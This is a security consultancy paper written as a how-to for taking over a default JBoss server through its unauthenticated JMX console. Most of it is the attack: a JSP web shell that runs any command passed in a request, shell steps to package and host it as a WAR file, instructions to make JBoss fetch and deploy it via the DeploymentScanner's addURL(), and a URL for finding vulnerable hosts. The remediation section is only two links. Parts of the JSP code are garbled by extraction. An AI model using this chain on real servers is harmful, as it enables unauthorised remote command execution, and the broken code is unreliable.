# Hacking jBoss Hacking a default jBoss installation using a browser

Jörg Scheinert joerg.scheinert@nruns.com IT Security Consultant, n.runs AG



n.runs AG is a vendor-independent consulting company specializing in the areas of: IT Infrastructure, IT Security ,IT Business Consulting and IT Applications. For additional information visit the n.runs AG website at www.nruns.com. The n.runs AG is a public company currently trading on the German exchanges.



## **Table of Contents**





#### **1. Introduction**

This paper is a brief how-to on hacking a default Jboss installation using the JMX-Console.

#### **2. Jboss**

Jboss is an open source, standards-compliant application server which is based on J2EE (Java 2 Enterprise Edition). Being a Java-based application, it is generally platformindependent.

#### 2.1. Default installation

The default configuration of Jboss is relatively open and thereby provides the administrator – as well as hackers - with many possibilities to compromise it.



## 2.2. JMX Console

The **JMX** console<sup>1</sup> can be remotely accessed on port 8080 in the default configuration. The JMX console provides a view into the microkernel of the Jboss application server, as well as access to the MBeans of the application server. The JMX console can be used to configure the MBeans of the Jboss server. By default the JMX console on http://[host]:8080/jmx-console can be accessed without any authentication.



 $\overline{a}$ 1 http://en.wikipedia.org/wiki/JMX



### **3. Deploy a web application**

In order to deploy new applications on the application server, it is only necessary to configure the DeploymentScanner by adding a new URL with a customized WAR (**W**eb **AR**chive) file.

The **DeploymentScanner**<sup>2</sup> regularly checks the configured URLs for new applications to deploy. By default it only checks the URL file:/[JBOSSHOME]/server/default/deploy/, but with the addURL() command, it is possible to add a new URL with an application. Jboss will get the application from this URL. The next step is to wait for the DeploymentScanner to run the next time (usually about one minute), and access the new application.

#### 3.1. The web application

It is necessary to create a WAR file with WEB-INF a JSP to execute system commands. Here is a short example:

```
$ echo 'The JSP to execute the commands' 
$ cat >cmd.jsp 
<%@ page import="java.util.*,java.io.*"%> 
<\approx<HTML><BODY> 
Commands with JSP 
<FORM METHOD="GET" NAME="myform" ACTION=""> 
<INPUT TYPE="text" NAME="cmd"> 
<INPUT TYPE="submit" VALUE="Send"> 
</FORM> 
 cnres< \frac{6}{6}if (request.getParameter("cmd") != null) { 
          out.println("Command: " + request.getParameter("cmd") + "<BR>"); 
          Process p = Runtime.getRuntime().exec(request.getParameter("cmd")); 
          OutputStream os = p.getOutputStream(); 
          InputStream in = p.getInputStream(); 
         DataInputStream dis = new DataInputStream(in);
          String disr = dis.readLine(); 
         while ( dist != null ) {
                  out.println(disr); 
                  disr = dis.readLine(); 
  } 
  } 
 \approx</pre> 
 </BODY></HTML> 
$ echo 'The web.xml file in the WEB-INF directory configures the web application' 
$ mkdir WEB-INF 
$ cat >WEB-INF/web.xml 
<?xml version="1.0" ?> 
 <web-app xmlns="http://java.sun.com/xml/ns/j2ee" 
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" 
           xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee 
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" 
          version="2.4"> 
      <servlet> 
          <servlet-name>Command</servlet-name> 
          <jsp-file>/cmd.jsp</jsp-file> 
      </servlet> 
</web-app> 
 $ echo 'Now put it into the WAR file' 
$ jar cvf cmd.war WEB-INF cmd.jsp 
$ echo 'Copy it on a web server where the Jboss server can get it' 
$ cp cmd.war /var/www/localhost/htdocs/
```
<sup>2&</sup>lt;br>2 http://wiki.jboss.org/wiki/Wiki.jsp?page=DeploymentScanner



More information can be found at:

WAR file: http://en.wikipedia.org/wiki/Sun\_WAR\_%28file\_format%29 Creating a WAR file: http://access1.sun.com/techarticles/simple.WAR.html JSP: http://en.wikipedia.org/wiki/JavaServer\_Pages

#### 3.2. Deploy it

1. Navigate the browser to the *jboss.deployment:flavor=URL,type=DeploymentScanner* mbean<br>(http://[host]:808



2. Add the URL of the customized WAR file with the addURL() command



3. Wait for the DeploymentScanner....





4. Access the deployed application



uid=1003(j2ee) gid=1003(j2ee) groups=913(\_ssh\_login),1003(j2ee)

#### **4. Execute your code (hacker view)**

What needs to be deployed in order to execute the desired commands on the Jboss server? To access an application with the browser, a web application should be deployed. For example put a command.jsp into the WAR file and upload it to the web server. The WAR file should be deployed, wait for the DeploymentScanner and execute commands using the command.jsp. These commands will be executed with the privileges of the Jboss server.

#### 4.1. Identifying vulnerable systems

Identifying vulnerable systems is easy, just check for the page :

```
http://[host]:8080/jmx-
console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment:type=Deplo
ymentScanner, flavor=URL
```
and the string "addURL()".

## **5. Secure the JMX Console (administrator view)**

http://wiki.jboss.org/wiki/Wiki.jsp?page=SecureTheJmxConsole http://jira.jboss.com/jira/secure/attachment/12313981/index.html

n.runs AG is a vendor-independent consulting company specializing in the areas of: IT Infrastructure, IT Security, IT Business Consulting and IT.Applications. Founded in 2001, n.runs specializes in helping its customers to solve their information technology problems proactively and reactively. n.runs delivers services in the areas of network design planning and implementation consulting, technical security consulting such as secure design, application auditing, development of customized security solutions, information security management consulting and specialized application products. Based in Oberursel and Berlin, Germany, n.runs offers its knowledge and expertise to clients all over the world. For additional information visit the n.runs AG website at www.nruns.com. n.runs AG is a public company currently trading on the German exchanges.